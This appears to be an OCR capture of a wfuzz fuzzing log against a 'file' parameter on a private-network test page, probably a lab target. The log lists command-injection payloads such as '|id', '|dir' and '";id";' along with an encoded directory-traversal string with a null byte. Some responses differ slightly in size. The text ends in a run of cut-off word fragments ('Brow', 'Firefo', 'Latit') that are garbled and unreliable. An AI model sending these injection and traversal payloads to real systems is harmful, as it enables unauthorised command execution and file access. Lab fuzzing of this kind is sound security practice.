 Target: http://192.168.145.5/test.php?file=FUZZ
Total requests: 468
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000000018: 200 40 L 159 W 1986 Ch "NULL"
000000019: 200 40 L 159 W 1986 Ch "null"
000000009: 200 40 L 159 W 1986 Ch "-1.0"
000000010: 200 40 L 159 W 1986 Ch "2"
000000011: 200 40 L 159 W 1986 Ch "-2"
000000012: 200 40 L 159 W 1986 Ch "-20"
000000013: 200 40 L 159 W 1986 Ch "65536"
000000014: 200 40 L 159 W 1986 Ch "268435455"
000000015: 200 40 L 159 W 1986 Ch "-268435455"
000000033: 200 40 L 159 W 1986 Ch "$NULL"
000000041: 200 40 L 159 W 1986 Ch "|id|"
000000047: 200 40 L 159 W 1986 Ch "|dir|"
000000042: 200 40 L 159 W 1986 Ch "&quot;;id&quot
;"
000000040: 200 40 L 159 W 1986 Ch "\"blah"
000000046: 200 41 L 163 W 2033 Ch "|dir"
000000045: 200 41 L 162 W 2040 Ch "|id"
000000101: 403 11 L 32 W 296 Ch "%25%5c..%25%5c
..%25%5c..%25%5
c..%25%5c..%25%
5c..%25%5c..%25
%5c..%25%5c..%2
5%5c..%25%5c..%
25%5c..%25%5c..
%25%5c..%00"
Mos
OM
It actu
Brow
Firefo
OS:
Linux
Scree
Curre
Devic
Loca
Fosha
Latit